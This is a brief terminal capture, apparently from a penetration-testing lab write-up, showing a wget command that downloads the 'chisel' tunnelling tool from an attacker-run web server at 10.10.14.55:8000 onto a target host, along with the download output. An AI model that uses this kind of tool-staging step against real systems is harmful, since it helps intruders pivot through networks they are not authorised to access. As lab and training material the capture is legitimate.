 # wget 10.10.14.55:8000/chisel
wget 10.10.14.55:8000/chisel
--2023-03-28 20:44:29--  http://10.10.14.55:8000/chisel
Connecting to 10.10.14.55:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8.00M  2.17MB/s    in 5.1s
2023-03-28 20:44:34 (1.57 MB/s) - ‘chisel’ saved [8384512/8384512]